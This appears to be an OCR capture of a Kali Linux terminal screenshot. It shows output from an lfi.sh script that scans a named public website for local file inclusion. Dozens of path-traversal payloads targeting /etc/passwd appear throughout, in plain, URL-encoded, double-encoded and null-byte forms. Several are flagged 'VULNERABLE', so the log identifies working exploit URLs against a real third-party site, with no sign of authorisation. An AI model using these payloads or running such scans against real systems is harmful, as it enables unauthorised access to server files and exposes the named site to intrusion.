 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~/Documents/lfi
File Actions Edit View Help
[25] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=..././
[26] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=..//etc/passwd
[27] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=../..//etc/passwd
[28] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=../../..//etc/passwd
[29] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=../../../..//etc/passwd
[30] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=../../../../..//etc/passwd
[31] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=../../../../../..//etc/passwd
[+] VULNERABLE --> https://www.studyglance.in/labprograms/wtdisplay.php?url1=../../../../../..//etc/passwd
[32] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=../../../../../../..//etc/passwd
[+] VULNERABLE --> https://www.studyglance.in/labprograms/wtdisplay.php?url1=../../../../../../..//etc/passwd
[33] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=../../../../../../../..//etc/passwd
[+] VULNERABLE --> https://www.studyglance.in/labprograms/wtdisplay.php?url1=../../../../../../../..//etc/passwd
[34] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%2f/etc/passwd
[35] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%2f..%2f/etc/passwd
[36] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%2f..%2f..%2f/etc/passwd
[37] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%2f..%2f..%2f..%2f/etc/passwd
[38] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%2f..%2f..%2f..%2f..%2f/etc/passwd
[39] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
[+] VULNERABLE --> https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
[40] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
[+] VULNERABLE --> https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
[41] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
[+] VULNERABLE --> https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
[42] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=..%252f..%252f..%252fetc/passwd
[43] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e//etc/passwd
[44] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e/%2e%2e//etc/passwd
[45] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=../../../etc/passwd%00.png
./lfi.sh: line 122: warning: command substitution: ignored null byte in input
[46] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=../../etc/passwd%00.png
./lfi.sh: line 122: warning: command substitution: ignored null byte in input
[47] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e/%2e%2e/%2e%2e//etc/passwd
[48] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
[49] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
[50] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
[+] VULNERABLE --> https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
[51] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
[+] VULNERABLE --> https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
[52] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
[+] VULNERABLE --> https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
[53] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=%2e%2e%2f/etc/passwd